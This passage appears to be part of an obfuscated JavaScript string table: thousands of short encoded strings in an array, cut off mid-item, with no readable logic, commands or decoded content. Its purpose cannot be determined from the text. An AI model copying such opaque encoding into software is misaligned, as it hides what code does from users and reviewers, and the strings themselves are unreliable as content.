zaW','ECoxWOKsWPe','WOn3y8k4WO8','W5RdNCk8WQOr','r0nliWa','W6mGAJhdMa','lmoSm8olWRW','CmkuWRldU2y','nerkCSkJ','WRhcUmo8E1u','W4hcRmocW73cRG','W4VdNLNcSmoq','W6VcSmoIW6/dVW','rmkFW5r3WPK','W445g0GQ','bdBdJZRdTG','dCoDaSocWQe','WOqFWPhdLmoQ','DSoyWPGwWPe','WPtcILjrW4u','W6tdPSkBWRWf','WOaFWQGFpW','WRuVWR/dK8oo','W47dHflcVmok','WQf+W6RdSvi','pCkQW5aotq','WPD9W4ZdVMK','W5PBWOmijG','WRO/WQldJmob','W6ddLd1moq','W5qMi00J','W6RdJSkprmoy','WPuasNy8','eWxcLSo6W7G','wSkCWQNdH34','W5CxEaldLq','W4/dRCkhCmoP','jW7dPdtcRG','W5dcImoUWORdSa','WQBcLCoEWRKy','v1Loiqy','W6ldNKFcQ8ok','WONcTKT7W4y','lmkGW5DLvW','pCk1WPb1EG','W5hdUarAka','d2/dR2vM','WRZdUxKigG','dw/dQ2T7','aHulsW0','iSkMW5P5vG','fLKMEmoz','WRypW5uxW5K','W6JdUSk8wSoD','ACklWRVdRxu','f8oSpCocWOq','W7ObWRWKbW','W7TkW7vRiW','r8koECo8WRy','v0DwpWS','kryyWOHR','WP4/WPBdNCol','WPCsWOJdVSo2','W6tdOmk5ymow','WRxcHCkcjNi','WOy/WQ0Iha','W5bzW74aaG','WRmNBX17','smoBW48lpG','W7uDzsJdJW','WOdcHmkHzvi','WQxdVs8LnG','WO3dOSkExmoF','ccVdVmkSWOu','WRhdV8kTfem','WOibEgrE','WQWWWQNdLmos','gLCDwmo0','WPxdKCkuw3q','dJfQqqO','cttdPSk1WOi','mWevWPvP','hCoff8ojWRO','WQVcK8kli3a','W4yhbMrx','WRiHrgTD','W4xdJIvAlq','WR/dTwSpbW','oKxdQ8kLWPy','W6VcQ8oYW7NdTW','jCoDW4majW','W6NdKcRcU8oO','WRtcN8kwixO','WQ4KtGG8','g3K2zSoz','hCozcmoiWQK','WO3dKMiGCq','rf9bkWa','WQi+WQNdNSor','W6ZdLx8Ryq','W6GcEJhdNG','hSkcWRb/FG','o8k8W5P5uq','au82BCoy','WP4eWPxdTmol','fIrIrHu','kmkbWQb4WRe','WOetWPddKmoL','EaL2WRyv','W7ldOfhcJmo0','DSkCWQFdP2y','fIm9WQzt','aSoQlmkaWPG','gsj0wb8','WQK4W5GaW5u','W4ldSmkCWRGQ','W6/dMJBcVSo7','ymoymCoJWQu','gSong8oBWRO','dCoyW5HQWRG','r8k+WOiaW5W','W4X8aZddMa','daTLW7X2','WQXvBCk0cG','dfyWECoe','o8kJWPvVtG','ettdQrJcMW','W6mfBcJdGG','pSoOW6znWRe','uCkWWPqBW5a','W5XvW6q3gq','WRrNCSoxoW','n8o3W7riWQ0','nGGRWODE','W6lcSSoHW7VdVG','nKZdJKvz','W53dNSkfWQO3','WQS5W7aUW5C','pSo/W6fEWRG','dctdNmk7W7O','WR/cThDcW4a','W6RdMJxcVSoM','iqBcQmkyW74','rCkOWQ1irW','WR1jCSkSeq','at7cMCo6W48','cYBdRmkXWOC','WQ/dPM8zaG','WRWJW64UW44','WRJcSSkShgy','W64iAdldIq','B8okWOGsWOy','W6dcNCo7W7BcGa','W4DnW7Skja','WPxdVGurca','WOPTFCkUWOW','nfjkz8oF','WP4xWRCxiG','a2/dS2bs','WPZcU1zWW4m','W5PuWPOooq','gCoOWPFdVKK','WQhcV8oSz1G','e8oaWQG+WRS','W6hcT8oKW5VdOa','W486WPexaa','EvldRHBcRG','rvjjjXm','W7RdNCo7vSoL','WRdcLSoCWQuc','WPRcISoPWOv1','W7aOEaZdUG','vSkhBSo9WRq','WOjUCmkRWPC','WQ8GWQxdGCof','lX8mWQf3','gmouiCoBWRG','W7ldHCoWWQdcLa','WPjsumk7aG','kmoYW7baWQy','WRWOW7mUW6S','c8kZW6TCEa','rCkfWQPUDG','kCk1WOLOwW','nJ/dHmkXWQ0','W7JdLmozWQhcSq','Cmo0WPixWP0','oSocWQ1UBa','WPRcRL1JW5q','eIZdQHpcHG','q8kMWPKpW54','W6CqzthdIG','kmk4W4P2xG','W7CxyYRdJq','W43dPqrAbq','WRCjWPddMSoY','Fmo0WQ9QWPi','W4JdOSopWRBcMa','h8ofaCowWQ0','DmkeWQtdVh0','W6BdNcJcOmo5','WR4Gv3qA','p18mWQHo','W5JdO8kCWQ0G','g8ojeConWRO','f0CZF8oB','htrMWP7cMa','W707kfKj','kSoPW7bCWRu','nWKFWRTo','WQ15yNDA','WOiaWRKalq','W7JdMhy0FG','pbVdPSk7WPu','WRxcQmo7rMG','gCoQmmoKWPK','WRldLriGtW','W49nWPartW','wmoDW5GomG','C8kkqCoaWPO','bmk5WQL1sq','peSZF8oU','WOnSvmkyWQy','W5jYWQmseW','W6/dNcJcVmo+','W4b5W70XnW','tSkJWPddKfm','CSkeWRBdV3a','WQC3shCt','WParWO/dLmoV','WOSgW5avW4m','WQSPtgem','WPBcQvj4W4e','W5lcImkueNG','k8o7W65CWR4','WQzhFSk7WPy','WPGEWR0mkW','fxSODSoR','W7KUAbpdOW','W4NdRMtcRmo/','FCkozmocWPm','pqX3WPRcNq','tSk8W6exiW','WR/dVYu1nG','ittdVcxcNq','ks5NWONcHa','svzFnXy','WRShW5KZW6i','smk9WPOrW4S','BmotWOeuWPO','yIHtWPyr','WR7cI8oiWQyi','o8oEW5n8EW','WPBdItBcOmkf','W74IW7iCdG','WRFcN8kOueC','ewJdVNfK','D8ohWOitWP4','ESoiW6ulWPq','WR/dVGy6kG','aSkwW78iDG','WP3cRfr9W5u','WRVcQCo9sNO','bmowgmo4WPO','fWxcJCoqW5G','WPhcUKz1W4i','jCkJWOP3uW','WReUW7yIW4m','WQtcNmkunMq','W7JdQSoIWOZcMq','WRC6WQxdI8or','n1RcIMPy','EISlrqS','DCk6WRWVW6O','W5KGa1WN','aghdT2P4','W4VdRgJcUSo6','ca7cHSoGW7i','WQJcMCklixO','bmoog8oeWQ8','W51wW74xgq','WPNdJIeyeW','v8oAWPKGW7a','W4/dI0/cO8oF','W4NdHL5Qoa','W53dKJfelG','W5VdMdfBmW','W7JdOSoQWPtcMq','zCkFWQ7dPMO','n8oyW5rcWPe','WQKIWQVdNCou','WR3dTG4LiG','WQBcKSkqjNG','oSoPW7LmWRe','WP/cLmkJr1i','smoEW44Dnq','kCoYW7rnWR8','W5q6sCorbG','ndlcP8o4W6K','W6ibyYldNW','WRT8cSoeWPe','drBcM8o7W7q','W4pdHJ1AmW','oCk5WPb1uG','W7JdJMWQEa','WQJcR8o9s3O','W4/dQSkuWR8L','WRu9W6y6W5O','W5JdOSotWO/cRa','W7S1FGpdQq','tCkJWP0mW4O','mGtdKwPe','W6WmAYpdJG','W4SJhee8','WQakWOpdSSoy','WQ3cM8oFWQSp','WOZcRKzRW58','iSo6jSoPWP8','Bmkiq8o4WRa','WP/cVe1KW4O','A8oeWO4hWP8','W4ldLZLNhG','WOyhWQiDma','W5bDW4ihnW','gdtdVCkWWO8','eSoSlCoNWOa','imoEW4fwEW','W47dSSkzWQuN','DmkBWR8VW5a','p8k5WOT+sa','dZ9OwWy','CmkFWQ7dThq','W7xdMtRcRmoI','W4/dUmoHWRpcTW','W63cMCodW6hcVq','W73dJtRcVmo9','W6LEW58nea','dIlcL8oVW4G','W4pdLuFcRSoy','gYxdOaFcQq','WOrWz8kLWPm','WOJdR1CVda','W5NdTmkgWQiV','W7ddQ8o1WO7cKW','lqaFWODY','W4tdNcBcVCoM','n0mpWQjq','eYVdQqJcMW','lSkCWQvFmq','W57cHmoHW6hdNW','W4hcNmozW5/cRG','W5JdI8olWPlcUW','DCoAWOmbW50','aConf8odWQ4','BbhdPYxcMq','DmkrWQFdU3q','WQhcUCoRrhG','WO3dICk8wCo/','WP/cVSkUavS','W5FcT8o7ESo/','kYmuWPTo','zmoIWQqCWRG','oWFdL3Ts','pCk7WPbGvG','WR8qEWO1','jamlBrm','WOZcImojWOuP','aCome8o2WRC','nCkIW41Suq','jWz6WO7cUW','tSkjA8o7WRe','WOj2W7RdJNC','WOnvumkYkG','ga7cM8o3W7G','tCkyBSoKWQ0','dCoekCoQWQG','WQjrD8k0ea','nbv2WOVcGa','W7VdVdBcOmoU','CSoxWOyLWOm','W5VdGmkpWQTm','eviIESop','W4RdGsfhoG','WQG+txei','W4NdTmoEWQBcNq','gcJdV8k+WPa','WRTyECk3eq','BCkkWRddVwG','W7hcR8ojW4xdHG','W6xcQSoLW6ZdPW','gIBdTaRcHq','WQhcK8oiv3O','W5ZdGIncia','W67dTCo9WO7cKG','jWr0WO7cMa','W4ldTCkCWQiW','WPJdTrSweW','W7XgW5Kjaq','de0NCCoz','fSkaW6jmvW','t8k2WPSrW4u','ebdcM8o3W74','W6TFWPC0na','smoZWO0YWOW','WO0pBwLx','W7JdKsLGmG','W5ZdISoyWQ3cSq','W4bbW74loG','yITaWR44','umkrWRZdMhm','WOOtWPVdMCo7','W6BdNSkqv8oe','WQRcTmkjC2C','WPvrW7/dTNW','W7fIWRCPfq','W6P3W63dIhC','WP5BW6tdOH0','WOH9W4ZdQgS','WRzgEmk/eW','WPdcKCkMWQ4d','gMxdOgX6','cGVdMSkxWOO','W6xdMSkFq8ow','WRRdLZ0roW','ACkdWPVdSx8','cmoXcmopWO4','W5JdVmo9WO7cUa','W6TyW4Cjaq','rmkVWRddMu4','lGWwWPz7','WRhcQCkEBwO','W45PAcBdGG','ncn3WONcHa','vCkTWPquW4G','bSolfmoDWR4','mmoYWPLWWQy','WQZcSMmjWRW','ernarX8','k8oqW5LsWOa','WQ3dPNChdG','W6Ond0C6','WQRcTmk3iqW','cJldVHFcHW','WOCtWOpdG8oZ','sSkUWPOgW5W','W4LqWO0njG','mWSkWPL2','dGxcImo8W7C','BadcM8oDW78','WPaWWPuqbq','WO/cICkShui','gYNdObFcIa','W4zcWPyulq','W4HzWOWsnq','vmo9W4acna','W7ddINOLFG','xc8PhYy','W5TcWOWsia','nWGvWPrI','W5hcOCotWRq0','W5FdG8ksCSoF','WRaLW60WW5C','xbXEWP08','bSkle8o+WOS','W4RdG8kaxmou','W4ddNXRcRSoM','dWtcJmoTW6K','W7PhW4ywdW','dIrSrGS','WPzgW6ddPh4','W5mKfuO4','WQlcSSoOw2G','W58Qf0eI','W6xdTmoUWONcJq','FCoMW4yqdq','fvldScpcOG','WR7cG8oqWQqw','W6JdJCkss8oc','nCoLW65iWQC','W7bEW5qChq','he40dmoE','WRJdVdmVka','W6D7W6mCnq','W6hcJSoaW67cSa','DSkoWQNdS3u','WPXjW6BdQ24','W6WuwqhdLa','W5q6kf45','E8knWRVdSxe','eITrwYy','WO19DSkGWOu','gdbIwXi','B8kDtCoDWRS','ft7cK8opWOC','W7exAdRdHG','dgtdT25U','W7NdPmoRWORcLq','WPvuW7NdShe','W4ZdTCkWDSo/','vmogW4Wska','W7JdVHuawG','udPeesW','WQO1WQldImol','W4ZdOCkuq8og','W6LnW4Ktda','WPldScu5na','bHPrWQic','W5SakheG','mWraicq','bqTttYi','W7JdPSk8WR0G','tsHwWRG+','WQhdR3aeha','W7ldN3a5Cq','tSkcCmo/WRO','W4xdJZzapW','WPCxCNjw','WPhcSK9JW5a','z8oztCosW6a','WPNcT0PQW4S','WOXwW7/dRx4','FcLwWQKd','W4ldGdnkkq','W7dcRCoGW6/dOW','cLSZF8oa','W6VcImoNW43dGG','WOKqW53cT8oq','W5hdP8kuWQOU','WR00WR7dG8op','WRiMW686W5u','WQe6W6yGW58','n8kPW5rNwa','W4VcPmoKW57cGa','vSo/W55JsG','W4ZdGvZcRCol','W7LEW5iqfq','WQy5wgGr','FsnaWRqs','WQNcG8kbp3q','WQnfCmkPhq','ddZdR8k2WOy','W4ZdMdvElG','WRdcP8kiDg0','csz2qWy','WQbSsmkpWOq','W4RdJCkDFCo4','df86ESol','WO/cVSk2a1q','aKy0WQ9p','emoyW5rsWPe','WQa1sNWn','wxH0xXS','WRZdTw4zaa','C8k7FSoIWPa','WPOkzwfq','WR8KW68QW4e','W5m/fv8O','lCo/W7vvWPG','WR0qweeB','EKLTzYK','zs1wWR4t','h3ioWPHp','WOauWPxdGmoJ','DSkFWRxdTMq','W5jeWPGFnq','W75aW5ulfa','WPpcK8osx2K','W4ddPWhcOSoQ','h1S6B8oE','WO0qWQmqla','WPVcGSoBBhi','W6ZcHCobW6VcTW','nSk2W5rNrq','mCkcWOLNEa','WONcONz9W5e','WOjSsmk+WOy','WRC3shqE','W53cRCoLW6tdMG','dq/cLSo4W7q','CCklWRhdRxq','euG9CSoj','CSkKzSo3WQq','WRtcUSklENW','W5BcOCouxxO','WPSnWOJdKSoV','WONcR0D4W50','cSk1W6bErq','W5xdQCkXx8oo','WPyjWQ4ulW','kSkEWODOFa','D8ouWP0/WOi','A1nfxaq','yt52WQi0','iCoEemobWO8','rXrsWR8k','g8oyn8oIWO0','W5hdP8kbWR42','WO/cQKL6W5e','WRBdTva9tW','W6xdLNrtW6S','W5hdNKpcRSof','W4JdN8khAgi','W7CJdMCo','etRdOqNcMG','esVdQSkMWPy','taLlWPyC','WPmrA3jF','pCkyWPbKCq','oCk1WOL1rW','zNvQcWO','AJHxWRao','W6ZdLwKWzq','WQiRWRZdO8oH','WOekWPddMmoL','W7JdGqBcL8oE','pqjIWO7cNq','WPiuWO8liq','sSo0W5GXcG','W6LvW5SqhG','WP99r8kwna','WRS4rh0w','tmkYWQJdKKK','WRpcHSkBpgy','nxGnWPLk','gfy+E8od','W6xdNNW7zW','WQ3dVwibhG','hHyRWRX7','k8o9W7zkWOy','oLWkWR1p','mc85WQbv','WPL+ySk7WP8','rCksWROsW4W','W5xdVCkmWQiL','ESocWO0wWO4','W6VcVmolWPpdTW','W7xcVmoLW6/dUG','fa43WOnu','WQTBBCkOfq','WQ7dGfifbq','hSoru8onWR4','sCkoWOyKW7C','AYXxWRWo','jCkFW4jNzG','WOiiWOhdMCo+','WQ3cVmo3sNu','tCoyW6e7lW','W5pdLWn8pa','jSoIW4n0WQu','iZfmDaW','kmovo8oIWQi','WRdcVSk2a1q','r048xde','W7DyW7GoaW','p8k4WPDTrW','W4fnWOunjq','ruvkjGW','j1VdVvDE','WPFcRCoPsgm','WRTvFSkXfa','WRnCymkRea','W61bWRW5ba','t8kbACo7WRO','W4zaWO0pkW','WRCYWQldICom','W57dGJrljW','eryTWR1w','d3NdOM9Y','WP/dIW4wfq','lu3dGwbd','q8oAWQarW5O','WPFcOSoiDvC','A8ojWR4gWQq','FCo9WRmokG','D8kxWRtdTwm','bCoFn8oyWRi','WR8qvg4m','W67dGrH7ra','WRDky8kJfa','o8oKp8oJWRy','W4HvWOaaja','W5/dSSkrWOWR','tH19WPWU','oGeCWOz8','BCkKzmo8WQK','W5FdPSokW5lcQG','W7RdHZFcQmo/','WP1sW67dPNm','W5ldRai8jW','nfKjWRLq','gctdQq3cNq','db/cHCo4W7C','WPmsWP8qia','WPlcNsPBW7W','WOHeW6FdPgq','WPnaBmkwaa','nqzHFH4','WOT2z8kPWPS','fJRdRY3cIW','W5zFW5yOnW','W4BdSqVcUCoZ','WO4oz1f3','nGHhWQ3cVq','WRHBFmkYcW','WQ/cLmkajgm','WP3cSu9HW5e','pWjwWRRcSW','W5/cLSokW4FdJW','iXfXWP7cGa','WPtdQhamaa','WQSJWQhdJmoy','W6tdLSkLWOud','WRWqW70SW5S','W5BdOLGLjW','WPBdMeHNgW','WQ3dOhKCgq','W7PEW5CjfW','W7m5pKyd','W7qtAtJdHW','WRVcVSo+rNm','jSk3W4D3vG','WRLbrSkwna','WP9YyCkWWOa','WRxdQwKCaW','gXxcK8oSW64','W6JdJCkCq8oh','WR05W74KW5W','CCoIWQqZWPq','W5xdO8oEWP3cJW','gaxcJSowW4K','WQS5WRtdVmoj','sSk3WOyxW4W','W5RcUb1tbq','W67dOKTcra','e3/dQhb8','W6RcISobW7xcOW','WPibWRiepa','W7KEaZFdIa','smkIr8oaWO8','W7ddJCk8z8o/','oSkyWQL/wa','W4FdNSkqWOWm','WOnDzSkeWPm','hqe6W7Xu','mmoXW6Cccq','eqRcK8oAWPC','gX3cMSo2W78','WR3dRJ8seG','W5FdSCkGWQSH','WRtcGmkiihS','W53cGSodW6NdGG','vZPUnI0','WPWwWPtdGmoG','W7ZdMZBcSCoY','W6ldOJ1FaG','WQ1xEmk0fa','bsXJrby','W6RcGmobW6VcOW','lGnatZm','WRVcSmkxAM8','DCo4W6uqWQe','W4PsWOummW','W43dSmolWP/cJG','WP/cTmoTeM4','WPZcOgXrW78','W4yShu40','W4ThWOiomq','WQ87W7yIW4a','WR5gBmk6hW','WR88W6y2W54','W4KwDtddIG','WQtcVCkeD0G','W7pdTCoPWOpcHW','W7pdGSkwrSon','EvldJZpcOG','WOSgWRddO8oo','W5JdOSkhWRKG','vSkBE8oVWQq','WQVcTmkhkvu','iSk7W5PSxG','pmk1W5DHEW','C1noesy','bd7dVWJcNG','WQjaDmkXca','WROGBgKQ','cauyWQbJ','tCkyECoSWR4','eJ1Pxba','i8oOmColWRu','q1Pbebe','WOiatH1X','WO9BW7/dQhC','amogkmo8WP4','W5BcRmouE30','W6hdMI3cTmoJ','WPKuAhzl','WOiuWQ4xiq','WOqkWRyuma','ib5OFcG','WOiEWPpdJ8oM','nCoYW65aWR8','s8ohW6Cucq','mGHjrqq','WPGnWPZdG8oG','WQT9W5NdReO','WRe8WQFdG8ok','W7CQzfVcOG','v01DpHa','qCkJWOumWQq','duyNF8oh','WRCcWRxdSSog','mmoeW4Sica','AHqHWQL1','sCkZWOSxW4W','W6BcRSoIW6BdUq','WQBdRmorWOK1','W4SNaL0+','WRtdOdGMkW','e27dQ2H/','fdFdQCk8WOW','WOylWRGjlG','WPCOECk2DG','bcTPwXu','nMZdVuj7','n20PgCoU','WQNdUN4nha','lr8zWP9Q','W61ZWRaBfq','W70hihKa','WPdcRSohWPy+','igRdOxzw','WQ/cLSouWQ8E','W73dINi7yq','WOejzgDu','f8oif8ohWR0','c8oqW7zOWRC','etJdPbpcNW','W5BdHvWLjq','W58ECMGsWQnA','WRtcImkBixG','rfvvhGy','bLShWRTo','lbRdPaZcJa','W73dNCoSWOBdMW','WRaHWRhdG8ob','WPpcS0vZW4q','wmk5y8oDWPm','qCkJW6XhuW','W7ldPSkfWQyh','WQ7dUhyhea','pmk+W4XIwq','mSk2WPr1tW','dCo6W6bRWRO','xmk/CCkvWRy','FtnkWQSz','lCk+W4b4xW','C8oWbSo3WPu','hLmNESk2','B8keWQ/dSh4','WOjLzSk4WP8','W6TvW5arhW','WOZcG8kkW7BdQLmtt8kMW5ZcJcS6','AtvBWRak','cbNcKmo6W7O','W5VdKILgbq','frVcHSo8W7q','W6TlW6Gpba','WRhcOCkVfem','WRBcTmk3efq','WPGlWRSluW','lIKWWQeu','WRxcGSkshaW','eajCWQxdQq','W5raWQ8+cq','WQpcUSkbA2u','DmkrWR4SW6K','WOyfWO7dKSoP','W7WeWPxdKmo7','W7ZdVCoWWPBcRG','WRlcOmkCCMq','nqeuWPXJ','gmkEu8oJWP0','CrFdM8k/WO0','W7jaW5WkbW','bWFcHSoMW6u','WOiaWRxcUCo8','bYvbWPRcUG','pYzWWP3cNW','wSkkFSoIWQK','tmkJWQ3dMKG','gSofWOW2WPW','W6ldNe3cM8o9','W5rCWP4doW','W6xdPSoJWPhcLq','p3iEwmo/','WOigWQiclG','W6xcVSo3W7/dTW','bCoYu8o8WRi','kGzLWOBcGW','W7roW7qojq','W4NdKtLtkq','W7/dK3iWza','W6BcOmoHW6ddPq','aZ1tAWq','orVdUmkJWRm','WRrkCmk9ca','hey0ECou','fJRdRmkZWPm','WPNcOfDhW74','WRJcT8kgDNy','D8klWRNdPhy','W4ldJZVcQSog','WQhdVg0+gq','W7/dMKKmEG','bmkoWODUwq','WR3cL2LZW4u','W6CnkfaF','WQj/q8kYgq','WQpcSmkkyNW','l8o0W7npWRi','WPnjW6JdShW','omkNWQvRva','wmoCWQyxmq','i8kXW5T3ta','l8oHW75BWQW','W6JdQCo6WRhcMq','a1OICCoh','WPyNW5u2W4y','gbFdM8kBWRq','uCoOW7TBWRi','pCoxmCoDWOi','W47dVYf9lq','oSo3cmoRWQm','W7ddG3aKyq','aCoKcColWOm','W73cPmkotCkS','WPKqW64aW4q','aWBcPCoHW6q','wJvXWPu0','WPvaW67dPxy','WOyxWPJdH8o+','W77dQwpcSCoB','fuSJCCog','WOmgEwna','ESkFWQtdVMe','cSkVWQjOwa','WRhcRCoRsgS','nSkZW4DVxq','WR9jCCk2eW','lmouW49vWRG','gdNdOmkJWOm','W53dPatcRSoh','jSk9WOv0xG','W75kW5Wjnq','n8oKW5n/WP4','WOSbD2Px','CIW0WPOO','W6yEAYtdLG','W7pdQSo7WQer','vmkdCmo4WRq','WQCEW5qOla','WR7dQMKLeW','W57dJfpcVmow','d0BdKwT1','WQWZW74KW58','WQOgW5iVW44','WQ7cLCkBiNG','W7ldKxaVBW','lXlcIKHz','iJrDzba','WRVcQCoJCLa','W4VcPCkPW6hdIG','W6jGW6CigW','W7TpW4mFeG','eeGLBCoj','W6tdPSoVWOZcHG','cIuuWRDk','W7CaydBdGq','xKvUic0','uCkbWP3dN2q','W6OkAZxdHa','nMCuB8ou','v0DanXO','g8oNoSo6WPO','feBdLKWz','rSoCW58bmG','W7RdMcxcOCo7','W7KqDYpdGG','WRJdMSkhWOCw','W4ldTCkNr8oe','W75hW4Gnaa','dZddO8k8WOK','iWfXWPlcHa','Bb/dTI/dTG','wK4PfqS','EdPjWROo','WOihWRKapW','W4GGcfa2','W6KpaYFdRW','wmkQE8omWR8','WOWqWRKroW','W64TlgGU','WRa9W6K0W5y','WPO8WPyXja','W7xdH8oiWRBcLW','WPydWRipmG','DmkaWRarWRe','WOr7ymkZWPm','WR5NzCk/pq','W7xcLSowW6pdMG','W4RdMeRcS8ok','dINdQaBcIa','WQTswCkRDG','bSoNkSoKWOG','W6JdG2tcPCoD','WRrCzSk+na','B8ozWO4bWPK','wvvDoaW','axGuWQPg','W4G0AW/dOa','gmkVWPyivG','WRDdC8kaDG','WRvdFCk7fW','d8oDbSofWR0','W4NdMIvCiW','W6NdTCo2WORcLa','W7abEYFdNq','W5u1WR7dI8oS','WQBcO8khDxa','WRCLsv44','eY3dVSkLWOm','wmo7W6u9mG','uCoPW55RWPS','u1bnfZC','l0FdQGxdOW','W4hdPSkFWP0r','WQuVux1+','WQfYW4ZdIum','p8k1WPn/uG','BCkpWRNdGxu','WRxdI3VcM8oE','WRJdTIGseW','WRSKW64qW5u','W7lcKSozW7JcSG','WRRcRmoxWQ8p','WRX8z8kuka','WQ7dRI48mq','eIPHqqy','W6rhW4ChgG','WQVdQ3iodG','WRtcPmkizg8','jSkNWP5fCa','W4HsWP0viW','WOSXt3m6','W5ePg0i+','WOjzW5NdPuO','WQXFymk0gG','dXhcGSoHW7e','lSkOWO50xG','WRXHW4pdG24','WQjfW6ddOxu','W6mpyJNdHq','WQaYWOOMeq','W5ddVmkaWR8Z','WR9ar8kCdq','W6VdUmoJWP3cNW','WPWQWP8iaa','WPv9DmkTWOC','bXdcK8o7W6u','WRFdQZWNmG','WPxcRfv0W4e','EcnmWQSc','WPZcTmowW43dGG','WQyHvwaz','W5HdWOuslW','WPBdN03cLCo7','WOCuWPpdHmoQ','gCoMomo7WPu','W7quzdhdIa','hSoshSooWQm','gSosgmoVWQu','WRCDWP8Vjq','WORcL2zHW54','drlcHmoKW7y','W73dTgKLrW','ktPEerK','W7PAW4Grfq','ec/dJCk1WRu','W5z4W5ikda','uCk2WPldNLm','ymkQWPFdLey','WPD8z8k8WPC','W67dNqBcJmkq','W7VcQSoNW6NdPa','oHJdGCkaW68','WRhcRSoSsNW','W5K8av0G','EK1xhsO','W7BdHCkBqCow','c37dQwjH','pInFWR3cGq','W588g1S1','pvOjWQPl','WPOFxf1Y','W7ZcISoeW5tcRG','nGuyWOPI','W4pcHSkPWPxcQq','W6RcVmoNW77dPG','W7SvFtddJG','WQZcUCoOthu','lGLPvYS','eJ/dUSk3WOO','W7upFtJdMq','D3ffjcC','W63dJSkyvSoF','W7CfytNdJq','WOGyWPpdJCoW','WQzSA8kjWRa','W5hdO8k5F8kI','vmk/WOSwW5a','WRqeCvzg','cmkdWQPTva','WQRcK8oCWRKb','ft7cRCoTW7e','E8o0oCohWQi','WOmBzMnE','WQtcH8knihi','r8kkWQFdHwy','ymo8pCoHW5m','W6ZdIIBcTCoK','fLNdOgPV','eCouW71SWRi','WRVdJu8RaW','f0yKzSoj','W7JdG2GWCq','q1vjnrS','WQGSW7e0W4G','WRtcK8kmk24','WOCgzxPz','FZ9zWR8t','j8kJWPXRuW','WODxW7VdRhC','WOmqWPldGSoT','WOypWPldKCo5','WP96ySkfWPa','j8oShSoJWOq','WPrAW4BdVLm','nK4EWQrh','iSk4W45uoG','WPhdUvCVoG','iSk3WQ1zxq','WQmww1a5','er/cI8oHW7O','W6tdHqdcL8og','W7xdNhCRDG','aSoRmmoKWPy','WP0BWRmsiG','W73dVXnCja','hCoNlmo8WPm','WRpcICkahLS','bqjixtC','W4lcP8oDW7ddNW','W7JdSZvcga','WO4yBNbA','WR1uyCkGfq','W4pdLuFcQSou','W6NdGI3cVSoZ','jCk/WQTWAG','esfPvHi','rNekW77dQ0PzrSoBnmkTfa','WOyoWOZdLCo9','ASkIr8oaWR0','WRaTW64RW4q','W5rFC8k8cq','WOvBW7hdQ2i','E8kbwSoIWO8','W7xcSmoUW7hdRG','wmojWPeLWPi','g8oPjCoPWOy','DSkoWRtdRNm','W617WPqufW','WRvdFCk3fa','gvGZWR5Z','WPufWOZdH8oI','WP7dHw0paq','dmkFWQNdSgG','WPBcTfD4W4C','WPnAW7JdTwq','W7pdVCouWO7cKa','C8oWbSopWPe','eSoSnSo+WPa','WObtW6ZdPxa','j8omg8o/WQi','W7ZdJZBcQ8oY','WQlcPSoIv2G','bColcSoDWQ8','f3ddP3D7','W7VdT8oQWOlcKa','W4aHuKSv','WQCFW5qpcW','W44Mi2W5','WPyDWRCFjq','WRdcQ8oZWPqD','huC+DSov','WRrAFmkJgW','dalcMSo5W6S','ghhdOhj7','W7/dKGdcVSoU','WORcVuzQW4i','WPOxzxPa','oCo3W6raWQi','WORcSKPOW54','W7ydAItdIq','W45yWPKxjG','WQJdV2OedG','W6noW4erdG','WRKJWQxdISod','WRFcGSoTbNe','WR5qB8kUgW','WR4oW44OW4S','hSoToCoGWRW','r8oMsCo8WOW','W5pdMZTCma','W5hcL8oZWQmF','W6FcGCoXW5BcSq','WQBcUSkuCxa','W7FdMJpcOCo+','EHqHWQem','W6KjWPdcUCoX','WO41WReUjW','W67dUCoZWO7cMq','W7GgEcZdJG','WPBcLmkPCMe','W6JdQCo+WOpcJa','pSk5WPrOva','zSkeWR/dRNe','sSk/WOCcW44','s8oCW5aCmG','q8kTWOiuW4G','u8k5ACkaWPi','WP82WO4qdq','hhnkgCoK','W7hdIw4Zzq','W7r8h8kjWRO','WPBcRuXZW5e','W7BdO8o9WORcSq','nbnmwHa','WOqvWPxdHCoG','ksFdGCkTWPi','WPhdQ1uflq','WQhcVCoIxhm','WPyaWPddHSoQ','h1GJyCoj','c8owa8oPWO4','bSo2hmo/WOC','etitWQeu','vmk4WOyxW4S','dJNdOq3cRa','dMldH0b1','n8kvW5f+uG','EILzWRux','WOL5W53dGLq','WRtcJCoCWQ4m','WQVdTh0jca','W6ldOIzhlG','maj3WO7cKa','WOmeBhje','W6KcqfVdHW','W4DdW7qRba','W4aquMeZ','e1DiWPS4','m0ejWQrx','as92WPlcVG','WPvDqSkZWRO','ymoBbCoHWRa','kbrGyqa','WRLOW5qKbW','W6tdUIb/dW','nHZcJmoWW5K','oNmSWR5I','W7xcN8ofW7tcOq','n13dL25y','WRNcUSoJy2m','WRVcH8khpgy','W6ZdRtddLSo6','W49wWO8+jG','W5G/gKuV','W6tdO8oIWPBcJG','gctdUmk7WPK','ebldHmk6W68','W7eEBcRdNq','oLWnWQXh','WQJcMSopWRmx','lCoEW6b7WP0','dJldOaZcHa','pCkyW7fWtq','iSoBj8o/WQa','u3PgoGK','WORcR8ozW5tcSW','WRFdQxKsgW','c38KyCob','lZpdLIZcQa','WRhcSmo5thu','v8kjyCoIWRG','W44uqcpcTW','WPieWQRdTSo3','W6VcVmo7W7pcIq','WROYWRhdMSoB','ctrHtXy','eLGYDSoh','Amk/WRxdKMO','gZrWzXe','W4hdVrddLSo5','es9Vwry','WP3cUK9GW4y','gSo9m8oiWOy','W60Ccgy5','WO7cNCkix28','W5BcICovC2C','WOjwW77dRwW','ehRdVwLW','hmoEW5OJWRO','WOSgAMzF','vCkIWOeaW5O','WR8AWPBdJSoq','WRNcOCkvt0O','WRq3uM0F','a8oTmCoTWOC','W6bEW4iQoW','W4NdLu3cS8oD','WQNcV8kQaLG','lH4DWPHY','WRBcNCk4Dvu','WPRcTLn5W4u','C8kOB8ogWQy','W6PgW5GjhW','eHFdRCk8WOy','WRqbgH1u','W4SSgK4U','W5FdUvlcVSok','WPZcHCouxwi','W6dcSSoHW6hdPq','WQjbESkPdG','WQuNx3uF','gSoMmmo2WP8','W6upEcRdIW','wLPfmcW','WQSqW7aPW70','mSo9W7nnWR0','W50Qg1mR','WPXdW6ddPxi','dLm2FSoD','ebxcMCo9W7O','W5jnW5ueaG','WPNdSrKdaG','oW5LWOBdQq','W5pcQCoQW5RdOa','DSohWPOhWPi','f27dVNv5','WPlcK8kLggi','ESkJASonWQ0','WPhdGNeSeW','i13dOuDU','WR86x3iB','WPZcI8oUW7NdSa','WPrEW6tdOh8','WOn5ymkRWP8','CCkPWQyXcG','vezxiWq','edRd